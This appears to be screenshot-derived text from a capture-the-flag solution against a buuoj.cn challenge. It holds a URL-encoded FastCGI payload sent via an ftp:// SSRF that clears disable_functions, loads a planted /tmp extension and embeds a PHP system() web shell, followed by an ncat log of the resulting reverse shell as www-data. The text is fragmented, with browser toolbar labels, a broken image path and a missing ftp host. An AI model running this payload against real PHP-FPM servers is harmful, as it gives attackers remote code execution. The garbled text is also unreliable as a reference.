 ftp:// :9999/
> GATEWAY_INTERFACEFastCGI/1.0 REQUEST_METHODPOST SCRIPT_FILENAME/var/www/html/add_api.php SCRIPT_NAME/add_api.php QUERY_STRINGcommand=whoami REC
command=whoami DOCUMENT_URI/add_api.php ��PHP_VALUEunserialize_callback_func = system extension_dir = /tmp extension = ctfctf.so disable_classes = disable_functions =
allow_url_include = On open_basedir = / auto_prepend_file = SERVER_SOFTWARE80sec/wofeiwo REMOTE_ADDR127.0.0.1 REMOTE_PORT9001
SERVER_ADDR127.0.0.1 SERVER_PORT80 SERVER_NAMElocalhost SERVER_PROTOCOLHTTP/1.1 CONTENT_LENGTH49 1
int(671)
root@pivoting:~# ncat -lvvp 1234
Ncat: Version 7.60 ( https://nmap.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to use a permanent one.
Ncat: SHA-1 fingerprint: 0F97 A268 4B84 4737 A742 91AD 7B89 2A13 435E 11B5
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:9987.
bash: cannot set terminal process group (48): Inappropriate ioctl for device
bash: no job control in this shell
www-data@e4f6391a3ce6:~/html$ ls^H^H^H
www-data@e4f6391a3ce6:~/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS THEME
URL
http://44c82fce-64c0-4877-8cfa-19f88d8a83fb.node3.buuoj.cn/file.php?
file=ftp:// :9999/&data=%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%02%3E%00%00%11%0BGATEWAY_INTERFACEFastCGI%2F1.0%0E%04REQ
UEST_METHODPOST%0F%19SCRIPT_FILENAME%2Fvar%2Fwww%2Fhtml%2Fadd_api.php%0B%0CSCRIPT_NAME%2Fadd_api.php%0C%0EQUERY_STRINGcommand%3Dwhoami%0B%1BREQUEST_
URI%2Fadd_api.php%3Fcommand%3Dwhoami%0C%0CDOCUMENT_URI%2Fadd_api.php%09%80%00%00%B2PHP_VALUEunserialize_callback_func+%3D+system%0Aextension_dir+%3D+%2Ftmp%0
Aextension+%3D+ctfctf.so%0Adisable_classes+%3D+%0Adisable_functions+%3D+%0Aallow_url_include+%3D+On%0Aopen_basedir+%3D+%2F%0Aauto_prepend_file+%3D+%0F%0DSERVER_SOFTW
ARE80sec%2Fwofeiwo%0B%09REMOTE_ADDR127.0.0.1%0B%04REMOTE_PORT9001%0B%09SERVER_ADDR127.0.0.1%0B%02SERVER_PORT80%0B%09SERVER_NAMElocalhost%0F%08SERVER_PR
OTOCOLHTTP%2F1.1%0E%02CONTENT_LENGTH49%01%04%00%01%00%00%00%00%01%05%00%01%001%00%00%3C%3Fphp+system%28%24_REQUEST%5B%27command%27%5D%29%3B+phpi
nfo%28%29%3B+%3F%3E%01%05%00%01%00%00%00%00